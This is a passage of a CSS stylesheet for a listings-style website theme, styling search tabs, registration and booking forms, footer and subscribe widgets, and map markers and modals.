  letter-spacing: 1px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 0.923em; }

.main-search-input-tabs .tabs-menu li a:before {
  top: 35px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-bottom-color: #fff;
  border-width: 14px;
  margin-left: -14px;
  display: none; }

.main-search-input-tabs .tabs-menu li.current a:before {
  display: block; }

.main-search-input-tabs {
  margin-top: 50px; }
  .main-search-input-tabs.ltypes-count-1 {
    margin-top: 40px; }
    .main-search-input-tabs.ltypes-count-1 .tabs-menu {
      display: none; }

.hero-map-search-wrap {
  margin-top: -140px; }

.main-search-input {
  padding: 8px 180px 8px 0; }

.main-search-input-item {
  width: 33.3%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-right: 1px solid #eee;
  height: 50px;
  padding: 0 5px;
  position: relative; }

.main-search-input-item input {
  border: none;
  width: 100%;
  height: 50px;
  padding-left: 40px; }

.main-search-input-item label {
  position: absolute;
  left: 20px;
  top: 18px;
  z-index: 10; }

.main-search-button {
  position: absolute;
  right: 10px;
  width: 160px;
  color: #fff;
  top: 10px;
  bottom: 10px;
  border-radius: 6px;
  border: none;
  cursor: pointer; }

.main-search-button i {
  padding-left: 10px; }

.main-search-input-item .nice-select {
  color: #666;
  font-size: 0.923em;
  font-weight: 100;
  width: 100%;
  border: none;
  height: 50px;
  z-index: 100;
  background: #fff;
  line-height: 50px; }

.main-search-input-wrap.illust-item {
  max-width: 900px;
  margin: 20px auto;
  position: relative; }

.main-search-input:before {
  content: '';
  position: absolute;
  bottom: -40px;
  width: 50px;
  height: 1px;
  background: rgba(255, 255, 255, 0.41);
  left: 50%;
  margin-left: -25px; }

.main-search-input-item.location a {
  position: absolute;
  top: 18px;
  right: 22px;
  z-index: 500; }

.main-search-input-item.location a:hover {
  border-radius: 100%;
  -webkit-animation: newpulse 1.1s infinite ease-in-out;
          animation: newpulse 1.1s infinite ease-in-out; }

.daterangepicker_big .daterangepicker {
  width: 506px !important;
  max-width: none;
  top: 100px;
  left: 20px; }

.bg_tabs {
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear; }

/*------ register form------------------------------------------------*/
.reg-overlay, .map-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  overflow: auto;
  display: none;
  -webkit-transform: translate3d(0, 0, 0);
  background: rgba(37, 44, 65, 0.7); }

.map-overlay {
  z-index: 2000; }

.reg-overlay {
  z-index: 1;
  background: none; }

.hid-body {
  overflow: hidden; }

.soc-log {
  padding: 15px 0; }

.soc-log p {
  margin-bottom: 12px;
  font-size: 0.923em;
  color: #7d93b2; }

.log-separator span {
  position: relative;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #eee;
  border-radius: 100%;
  display: inline-block;
  background: #F5F6FA;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 2;
  color: #7d93b2; }

.log-separator:before, .log-separator:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  width: 50%;
  height: 1px;
  background: #eee;
  z-index: 1; }

.log-separator:after {
  left: inherit;
  right: 0; }

.custom-form .log-submit-btn i {
  margin-left: 10px; }

.main-register .filter-tags {
  margin-top: 20px; }

.main-register .filter-tags.ft-list {
  margin-top: 2px; }

.lost_password a, .main-register-holder .filter-tags {
  color: #7d93b2;
  font-size: 0.923em;
  font-weight: 600; }

.main-register-holder .tabs-container {
  width: 100%;
  margin-top: 10px;
  padding: 0 30px; }

.main-register-holder .tabs-menu {
  padding: 0 30px; }

.main-register-holder .tabs-menu:before, .filter-sidebar-header .tabs-menu:before {
  content: '';
  position: absolute;
  left: 30px;
  right: 30px;
  height: 1px;
  bottom: 1px;
  background: #e5e5e5; }

.filter-sidebar-header .tabs-menu:before {
  left: 0;
  right: 0; }

.hidden-search-column .filter-sidebar-header .tabs-menu:before {
  display: none; }

.main-register-holder .tabs-menu, .filter-sidebar-header .tabs-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .main-register-holder .tabs-menu li, .filter-sidebar-header .tabs-menu li {
    position: relative;
    z-index: 2;
    border-bottom: 3px solid transparent;
    margin-bottom: 0; }
    .main-register-holder .tabs-menu li a, .filter-sidebar-header .tabs-menu li a {
      color: #7d93b2;
      font-size: 1em;
      display: block;
      font-weight: 600;
      padding: 14px 0; }
      .main-register-holder .tabs-menu li a i, .filter-sidebar-header .tabs-menu li a i {
        margin-right: 10px; }

.main-register-holder .custom-form .filter-tags label {
  font-size: 0.845em;
  color: #7d93b2; }

.main-register-holder .custom-form .btn {
  margin-top: 0; }

.wave {
  opacity: .9;
  position: absolute;
  top: 3%;
  left: 50%;
  background: #475897;
  width: 500px;
  height: 500px;
  margin-left: -250px;
  margin-top: -250px;
  -webkit-transform-origin: 50% 48%;
      -ms-transform-origin: 50% 48%;
          transform-origin: 50% 48%;
  border-radius: 43%;
  -webkit-animation: drift 6000ms infinite linear;
          animation: drift 6000ms infinite linear; }

.wave.-three {
  -webkit-animation: drift 10000ms infinite linear;
          animation: drift 10000ms infinite linear; }

.wave.-two {
  -webkit-animation: drift 14000ms infinite linear;
          animation: drift 14000ms infinite linear;
  opacity: .4;
  background: #79BCFC; }

.wave-bg {
  position: absolute;
  bottom: -400px;
  height: 220px;
  left: 60px;
  width: 100%;
  z-index: -1;
  -webkit-transform: rotateY(10deg);
          transform: rotateY(10deg); }

@-webkit-keyframes drift {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes drift {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*-------------Forms---------------------------------------*/
.custom-form {
  width: 100%;
  position: relative; }

.custom-form textarea, .custom-form input[type="text"], .custom-form input[type=email], .custom-form input[type=url],
.custom-form input[type=password], .custom-form input[type=button], .listsearch-input-item input[type="text"] {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 15px 20px 15px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  -webkit-appearance: none;
  outline: none;
  overflow: hidden;
  z-index: 1; }
  .custom-form textarea::-webkit-input-placeholder, .custom-form input[type="text"]::-webkit-input-placeholder, .custom-form input[type=email]::-webkit-input-placeholder, .custom-form input[type=url]::-webkit-input-placeholder,
  .custom-form input[type=password]::-webkit-input-placeholder, .custom-form input[type=button]::-webkit-input-placeholder, .listsearch-input-item input[type="text"]::-webkit-input-placeholder {
    color: #7d93b2;
    font-weight: 500;
    font-family: 'Roboto'; }

.custom-form .has-icon {
  padding-left: 45px !important; }

.custom-form.dark-form textarea, .custom-form.dark-form input[type="text"], .custom-form.dark-form input[type=email], .custom-form.dark-form input[type=password], .custom-form.dark-form input[type=button] {
  border: none;
  background: rgba(255, 255, 255, 0.08); }

.custom-form textarea:focus, .custom-form input[type="text"]:focus, .custom-form input[type=email]:focus, .custom-form input[type=password]:focus, .listsearch-input-item input[type="text"]:focus {
  background: #fff;
  -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
          box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.custom-form .nice-select input {
  padding-left: 20px; }

.custom-form textarea {
  height: 200px;
  resize: none;
  padding: 25px 20px;
  -webkit-appearance: none;
  margin-bottom: 20px; }

.custom-form input {
  margin-bottom: 20px; }

.filter-tags input, .custom-form .filter-tags input {
  position: relative;
  border: 1px solid #ccc;
  cursor: pointer;
  padding: 0;
  width: 20px;
  height: 20px;
  position: relative;
  border-radius: 2px;
  color: #fff;
  background: #fff;
  -webkit-appearance: none; }

.custom-form.dark-form .filter-tags input {
  border-color: transparent;
  background: rgba(255, 255, 255, 0.21); }

.filter-tags input:checked:after, .custom-form .filter-tags input:checked:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  font-size: 0.923em;
  position: absolute;
  top: 0;
  left: 3px;
  z-index: 20; }

.filter-tags label, .custom-form .filter-tags label {
  padding: 0 10px;
  position: relative;
  top: 4px;
  color: #888DA0;
  font-weight: 600;
  width: auto;
  font-size: 0.845em; }

.custom-form.dark-form .filter-tags label {
  color: #fff; }

.custom-form label {
  position: relative;
  width: 100%;
  text-align: left;
  font-weight: 500;
  color: #666;
  color: #878C9F;
  font-size: 1em;
  font-weight: 500; }

.main-register .custom-form label {
  padding-bottom: 12px; }

.custom-form.dark-form label {
  color: rgba(255, 255, 255, 0.71); }

.custom-form label i {
  padding-right: 12px;
  font-size: 1.077em;
  position: absolute;
  top: 16px;
  left: 16px; }

.vis-label {
  margin-bottom: 10px;
  font-size: 0.923em; }

.custom-form label.vis-label i {
  top: 44px; }

.custom-form button {
  outline: none;
  border: none;
  cursor: pointer;
  -webkit-appearance: none;
  margin-top: 20px; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0; }

input[type=number] {
  -moz-appearance: textfield; }

.custom-form .quantity span {
  position: relative;
  top: 16px;
  padding-left: 14px;
  color: #7d93b2; }

.custom-form .quantity span i {
  padding-right: 10px;
  font-size: 1.077em; }

.custom-form .quantity input.minus, .custom-form .quantity input.plus, .custom-form .quantity input.qty {
  width: 50px;
  height: 50px;
  border-radius: 0;
  text-align: center;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none; }

.custom-form .quantity input.plus {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }

.custom-form .quantity input.minus {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }

.quantity-item {
  float: right; }

.custom-form .quantity input.qty {
  color: #fff;
  width: 50px;
  border-right: none;
  border-left: none;
  cursor: default;
  -webkit-appearance: none;
  background: #4E65A3; }

.custom-form.no-icons input, .custom-form.no-icons textarea {
  padding-left: 10px; }

.custom-form.no-icons label {
  margin-bottom: 20px; }

.pass-input-wrap span {
  position: absolute;
  right: 20px;
  cursor: pointer;
  bottom: 36px;
  z-index: 10;
  font-size: 0.923em; }

.pass-input-wrap input {
  padding-left: 10px !important; }

.radio {
  color: #999;
  font-size: 1em;
  position: relative;
  top: -2px; }

.radio span {
  position: relative;
  padding-left: 30px;
  top: 1px; }

.radio span:after {
  content: '';
  width: 20px;
  height: 20px;
  border: 2px solid #ccc;
  position: absolute;
  left: 0;
  top: -3px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.radio input[type="radio"] {
  cursor: pointer;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0; }

.radio input[type="radio"]:checked + span {
  color: #666; }

.radio input[type="radio"]:checked + span:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  font-size: 1em;
  position: absolute;
  top: 0;
  left: 4px;
  z-index: 20; }

.fuzone {
  position: relative;
  border: 1px solid #eee;
  border-radius: 3px;
  background: #F7F9FB;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-bottom: 10px;
  display: inline-block;
  width: 100%;
  min-height: 76px;
  margin-top: 0px;
  cursor: pointer; }

.fuzone input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 100;
  cursor: pointer; }

.fuzone .fu-text {
  text-align: center;
  margin: 10px 0;
  font-size: 0.923em;
  color: #999;
  font-weight: 400;
  position: relative; }
  .fuzone .fu-text span {
    color: #878C9F;
    font-weight: 700; }

.fuzone .fu-text i {
  font-size: 44px;
  width: 100%;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  color: #666; }

.book-form .quantity-item label {
  width: auto;
  position: relative;
  top: 16px;
  padding-right: 10px;
  color: #878C9F;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase; }

.book-form .quantity-item label i {
  position: relative;
  top: 0;
  left: 0;
  padding-right: 8px; }

.book-form .quantity {
  float: right; }

.book-form .quantity-item {
  margin-bottom: 20px;
  width: 50%; }

.book-form .quantity-item.fcit {
  padding-left: 20px; }

.book-form .btnaplly {
  color: #fff;
  width: 100%;
  background: #F8BB11;
  padding: 15px 0;
  border-radius: 4px; }

.book-form .btnaplly i {
  padding-left: 10px; }

.total-coast {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px; }

.total-coast strong {
  color: #878C9F;
  font-size: 0.923em;
  font-weight: 600;
  position: absolute;
  left: 0;
  top: 21px; }

.total-coast span {
  float: right;
  text-align: right;
  font-size: 19px;
  font-weight: 400;
  position: relative;
  top: 3px; }

.custom-form .total-coast input {
  width: inherit !important;
  border: none;
  background: none;
  height: auto;
  padding: 0;
  color: #888DA0;
  font-size: 24px;
  text-align: right;
  margin-bottom: 0;
  top: -3px;
  position: relative;
  right: 10px; }

.hid-input {
  display: none; }

.onoffswitch {
  position: relative;
  width: 83px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none; }

.onoffswitch-checkbox {
  display: none; }

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid #FFFFFF;
  border-radius: 20px; }

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s; }

.onoffswitch-inner:before, .onoffswitch-inner:after {
  display: block;
  float: left;
  width: 50%;
  height: 30px;
  padding: 0;
  line-height: 30px;
  font-size: 1.077em;
  color: white;
  font-family: Trebuchet, Arial, sans-serif;
  font-weight: bold;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.onoffswitch-inner:before {
  content: "ON";
  padding-left: 21px;
  background-color: #4DB7FE;
  color: #fff; }

.onoffswitch-inner:after {
  content: "OFF";
  padding-right: 21px;
  background-color: #4DB7FE;
  color: #fff;
  text-align: right; }

.onoffswitch-switch {
  display: block;
  width: 21px;
  margin: 4.5px;
  background: #FFFFFF;
  position: absolute;
  top: 2px;
  height: 21px;
  right: 51px;
  border: 2px solid #FFFFFF;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s; }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0; }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px; }

.main-register .custom-form input[type="text"], .main-register .custom-form input[type=email], .main-register .custom-form input[type=password] {
  padding-left: 20px; }

.circle-wrap {
  position: absolute;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.circle_bg-bal {
  display: block;
  background: -webkit-radial-gradient(10px 10px, circle, rgba(255, 255, 255, 0.31), rgba(255, 255, 255, 0.11));
  background: -o-radial-gradient(10px 10px, circle, rgba(255, 255, 255, 0.31), rgba(255, 255, 255, 0.11));
  background: radial-gradient(circle at 10px 10px, rgba(255, 255, 255, 0.31), rgba(255, 255, 255, 0.11));
  border-radius: 100%; }

.circle_bg-bal_small {
  height: 100px;
  width: 100px;
  -webkit-animation: bubble-anim 2s ease-out infinite;
          animation: bubble-anim 2s ease-out infinite; }

.circle_bg-bal_middle {
  height: 150px;
  width: 150px;
  -webkit-animation: bubble-anim 8s ease-out infinite;
          animation: bubble-anim 8s ease-out infinite; }

.circle_bg-bal_versmall {
  height: 40px;
  width: 40px; }

.circle_bg-bal_big {
  height: 200px;
  width: 200px;
  -webkit-animation: bubble-anim 4s ease-out infinite;
          animation: bubble-anim 4s ease-out infinite; }

@-webkit-keyframes bubble-anim {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  20% {
    -webkit-transform: scaleY(0.95) scaleX(1.05);
            transform: scaleY(0.95) scaleX(1.05); }
  48% {
    -webkit-transform: scaleY(1.1) scaleX(0.9);
            transform: scaleY(1.1) scaleX(0.9); }
  68% {
    -webkit-transform: scaleY(0.98) scaleX(1.02);
            transform: scaleY(0.98) scaleX(1.02); }
  80% {
    -webkit-transform: scaleY(1.02) scaleX(0.98);
            transform: scaleY(1.02) scaleX(0.98); }
  97%, 100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes bubble-anim {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  20% {
    -webkit-transform: scaleY(0.95) scaleX(1.05);
            transform: scaleY(0.95) scaleX(1.05); }
  48% {
    -webkit-transform: scaleY(1.1) scaleX(0.9);
            transform: scaleY(1.1) scaleX(0.9); }
  68% {
    -webkit-transform: scaleY(0.98) scaleX(1.02);
            transform: scaleY(0.98) scaleX(1.02); }
  80% {
    -webkit-transform: scaleY(1.02) scaleX(0.98);
            transform: scaleY(1.02) scaleX(0.98); }
  97%, 100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.gradient-bg-figure {
  position: absolute;
  width: 550px;
  height: 200px;
  border-radius: 200px;
  background: rgba(255, 255, 255, 0.07);
  -webkit-transform: rotate(35deg);
      -ms-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.03);
          box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.03); }

/*-------------Footer---------------------------------------*/
.footer-inner {
  overflow: hidden; }

.main-footer {
  background: #325096;
  overflow: hidden;
  z-index: 6; }

.sub-footer {
  padding: 18px 0;
  background: #253966; }

.sub-footer .lang-wrap,
.sub-footer .currency-wrap {
  top: 0;
  background: rgba(255, 255, 255, 0.11);
  border-radius: 4px;
  margin-right: 0;
  margin-left: 10px; }

.sub-footer .lang-wrap:hover .lang-tooltip,
.sub-footer .currency-wrap:hover .currency-tooltip {
  top: auto;
  bottom: 100%; }

.sub-footer .copyright {
  color: rgba(255, 255, 255, 0.71);
  font-weight: 500;
  font-size: 0.923em; }

.subfooter-nav {
  float: right;
  margin-right: 30px;
  position: relative;
  top: 12px; }

.subfooter-nav:before {
  content: '';
  position: absolute;
  right: -22px;
  top: 50%;
  height: 10px;
  margin-top: -5px;
  width: 1px;
  background: rgba(255, 255, 255, 0.31); }

.subfooter-nav li {
  margin-left: 15px; }

.subfooter-nav li a {
  color: rgba(255, 255, 255, 0.61);
  font-weight: 400;
  font-size: 0.923em; }

.footer-social {
  margin-top: 24px; }

.footer-social span {
  margin-right: 15px;
  color: #fff;
  font-size: 0.923em;
  font-weight: 600; }

.footer-social li {
  margin-right: 10px; }

.footer-social li a {
  font-size: 1em; }

.footer-bg {
  position: absolute;
  left: 0;
  width: 500px;
  height: 400px;
  bottom: -50px;
  z-index: 1;
  opacity: 0.6;
  background: url(assets/images/map-bg.png) center no-repeat; }

.footer-bg-pin {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 100%; }

.footer-bg-pin:first-child {
  left: 120px;
  top: 200px; }

.footer-bg-pin:nth-child(2) {
  left: 230px;
  top: 200px; }

.footer-bg-pin:nth-child(3) {
  left: 136px;
  top: 300px; }

.footer-bg-pin:nth-child(4) {
  right: 190px;
  top: 220px; }

.footer-bg-pin:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  border-radius: 100%;
  z-index: -1;
  opacity: 0.4; }

@-webkit-keyframes newpulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  100% {
    -webkit-transform: scale(22);
            transform: scale(22);
    opacity: 0; } }

@keyframes newpulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  100% {
    -webkit-transform: scale(22);
            transform: scale(22);
    opacity: 0; } }

.footer-bg-pin-vis:before {
  -webkit-animation: newpulse 2.0s infinite ease-in-out;
          animation: newpulse 2.0s infinite ease-in-out; }

.footer-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .footer-header .fhwids-row:not(:empty) {
    padding-top: 40px;
    padding-bottom: 30px; }

.subscribe-header {
  position: relative;
  top: 6px;
  text-align: left; }

.subscribe-header h3 i {
  padding-left: 20px;
  font-weight: 100; }

.subscribe-header h3 {
  font-weight: 600;
  position: relative;
  font-size: 1.230em;
  color: #fff;
  padding-bottom: 6px; }

.subscribe-header p {
  color: rgba(255, 255, 255, 0.6); }

#subscribe .enteremail {
  background: #fff;
  height: 50px;
  line-height: 50px;
  border: none;
  padding: 0 120px 0 25px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 1;
  overflow: hidden;
  border-radius: 30px; }

#subscribe .enteremail::-webkit-input-placeholder {
  color: #999;
  font-weight: 500;
  font-size: 1em; }

#subscribe {
  width: 100%;
  position: relative; }

#subscribe-button {
  position: absolute;
  right: 0;
  width: 120px;
  height: 50px;
  line-height: 50px;
  top: 0;
  cursor: pointer;
  border: none;
  z-index: 2;
  font-size: 22px;
  z-index: 10;
  background: none; }

#subscribe-button:hover i:before {
  content: "\f2b6"; }

#subscribe-button:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 20px;
  background: #fff;
  left: 0;
  top: 50%;
  margin-top: -10px; }

.subscribe-message {
  color: #fff;
  margin-top: 10px;
  text-align: left;
  font-weight: 500;
  line-height: 19px; }

.subscribe-message i {
  padding-right: 6px; }

.subscribe-message.valid i {
  color: #5ECFB1; }

.subscribe-message.error i {
  color: #F00; }

.footer-widget #subscribe-button i {
  padding-right: 6px; }

.footer-logo {
  margin-bottom: 40px; }

.footer-logo img {
  width: auto;
  height: 30px; }

.footer-wave, .section-wave {
  position: absolute;
  bottom: -160px;
  width: 100%;
  left: 0;
  z-index: 2;
  height: 400px;
  opacity: 0.06; }

#footer-twiit img, p.interact, #footer-twiit div.user {
  display: none; }

#footer-twiit {
  text-align: left; }

#footer-twiit ul {
  list-style: none; }

#footer-twiit a {
  color: #fff; }

#footer-twiit p.tweet {
  font-size: 0.845em;
  color: #fff;
  padding: 20px 22px;
  font-weight: 500;
  margin-bottom: 10px;
  position: relative; }

#footer-twiit li:last-child .timePosted a {
  margin-bottom: 0; }

.no-border {
  border: none !important; }

.twitter-holder {
  height: 250px;
  overflow: auto;
  padding-right: 15px; }

.twitter-holder:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 2px;
  background: #fff;
  opacity: 0.1;
  right: 5px; }

#footer-twiit p.tweet {
  line-height: 24px; }

#footer-twiit p.tweet:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  border-radius: 6px;
  background: rgba(255, 255, 255, 0.071); }

#footer-twiit p.tweet:after {
  font-family: Font Awesome\ 5 Brands;
  content: "\f099";
  position: absolute;
  bottom: 10px;
  right: 12px;
  color: #fff;
  opacity: 0.2;
  font-size: 24px;
  z-index: -1; }

#footer-twiit .timePosted a {
  color: #ccc;
  position: relative;
  margin-bottom: 30px;
  padding-left: 20px; }

#footer-twiit .timePosted a:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f017";
  position: absolute;
  top: 0;
  left: 0;
  color: #ccc;
  opacity: 0.7;
  font-size: 1.077em; }

#footer-twiit .timePosted a:after {
  top: -10px;
  left: 22px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

#footer-twiit .timePosted a:after {
  border-color: transparent;
  border-top-color: rgba(255, 255, 255, 0.071);
  border-width: 7px;
  margin-left: 7px; }

.footer-link {
  color: #fff;
  font-weight: 600;
  font-size: 0.923em;
  position: relative;
  margin-top: 3px;
  display: inline-block; }

.footer-link.twitter-link {
  margin-top: 24px;
  display: inline-block; }

.footer-link i {
  margin-left: 14px; }

.footer-widget .footer-contacts-widget p {
  color: #fff;
  text-align: left;
  line-height: 24px;
  margin-bottom: 10px; }

.footer-widget-posts li {
  margin-bottom: 30px; }

.contact-btn {
  color: #fff;
  padding: 15px 35px;
  font-size: 0.923em;
  margin-top: 25px;
  font-weight: 600;
  border-radius: 30px;
  position: relative; }

.contact-btn i {
  margin-left: 10px; }

.footer-widget-posts .widget-posts-img {
  width: 25%; }

.footer-widget-posts .widget-posts-img img {
  border-radius: 4px; }

.footer-widget-posts .widget-posts-descr {
  width: 75%;
  padding-left: 12px;
  text-align: left;
  position: relative; }

.footer-widget-posts .widget-posts-descr:before {
  content: '';
  position: absolute;
  bottom: -20px;
  left: 12px;
  right: 0;
  height: 1px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.21); }

.footer-widget-posts .widget-posts-descr a {
  font-size: 1em;
  color: #fff;
  font-weight: 600;
  padding-bottom: 20px; }

.footer-widget-posts .widget-posts-descr a:hover {
  color: #fff; }

/*------ to-top------------------------------------------------*/
.to-top {
  position: fixed;
  bottom: 60px;
  right: 50px;
  width: 40px;
  height: 40px;
  color: #fff;
  background: #425998;
  line-height: 40px;
  font-size: 17px;
  z-index: 50;
  cursor: pointer;
  display: none;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(0, 0, 0); }

.to-top:hover {
  background: #253966; }

.to-top.to-top_footer {
  position: absolute; }

/*-------------box item---------------------------------------*/
.box-item {
  width: 100%;
  position: relative;
  overflow: hidden; }

.box-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 2;
  background: rgba(51, 51, 51, 0.41);
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.box-item a.gal-link {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  color: #fff;
  font-size: 8px;
  z-index: 10;
  top: 40%;
  left: 50%;
  margin: -20px 0 0 -20px;
  opacity: 0;
  -webkit-box-shadow: 0px 0px 0px 9px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 9px rgba(255, 255, 255, 0.4);
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.list-single-gallery .box-item {
  border-radius: 6px; }

.box-item:hover a.gal-link {
  top: 50%;
  opacity: 1; }

.box-item:hover:before {
  opacity: 1; }

/*-------------map ,  infobox and markers ---------------------------------------*/
.map-container {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.fw-map {
  height: 500px; }

.fw-map.big_map {
  height: 550px; }

.fw-map2 .singleMapOSM, .fw-map2 .singleMap, .fw-map2 {
  height: 500px; }

.hidden-map-container {
  display: none;
  background: #fff;
  overflow: hidden; }

.singleMap, .singleMapOSM, .fw-map-small-map {
  height: 420px; }

.singleMap, .singleMapOSM {
  height: 300px; }

.hmap-section .singleMap, .hmap-section .singleMapOSM {
  height: 420px; }

.map-container.column-map.right-pos-map {
  right: 0; }

.map-container.column-map.left-pos-map {
  left: 0; }

.map-container #map-main, .map-container #map-osm-main {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: 1; }

.map-container.column-map {
  width: calc(100% - 850px);
  position: absolute;
  overflow: hidden;
  bottom: 0;
  top: 80px; }

.map-container.column-map.no-fix-scroll-map {
  position: fixed;
  right: 0; }

.map-close {
  position: absolute;
  left: 365px;
  top: 10px;
  z-index: 1100;
  cursor: pointer;
  width: 43px;
  height: 43px;
  line-height: 43px;
  border-radius: 4px;
  -webkit-transform: translate3d(0, 0, 0);
  display: none;
  background: #fff;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); }

.marker-count {
  width: 20px;
  height: 20px;
  right: 0;
  top: 0;
  border-radius: 100%;
  background: #4E65A3;
  text-align: center;
  line-height: 20px;
  font-weight: 600;
  font-size: 10px;
  color: #fff;
  position: absolute;
  z-index: 100; }

.marker-price {
  position: absolute;
  z-index: 100;
  left: 50%;
  bottom: -10px;
  background: #fff;
  text-align: center;
  color: #333;
  font-weight: 700;
  line-height: 20px;
  font-weight: 600;
  padding: 0 5px;
  border-radius: 2px;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%); }

.map-modal-wrap {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
  display: none;
  overflow: auto;
  -webkit-transform: translate3d(0, 0, 0); }

.map-modal-wrap-overlay {
  position: fixed;
  top: 0;
  left: 0;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.41);
  -webkit-transform: translate3d(0, 0, 0); }

.map-modal-item {
  position: relative;
  max-width: 650px;
  margin: 0 auto;
  top: 25%;
  z-index: 2; }

.map-modal-container {
  padding: 0;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }

.map-modal-container h3 {
  text-align: left;
  font-size: 1.154em;
  font-weight: 600;
  margin: 15px 0;
  color: #666;
  padding-left: 20px; }

.map-modal-container h3 span {
  color: #566985; }

.map-modal .singleMapOSM, .map-modal .singleMap {
  margin-bottom: 0; }

.map-modal-close {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  border-radius: 4px;
  color: #ccc;
  background: #fff;
  z-index: 10;
  cursor: pointer;
  border-left: 1px solid #eee; }

.cluster img {
  display: none; }

.cluster-visible {
  text-align: center;
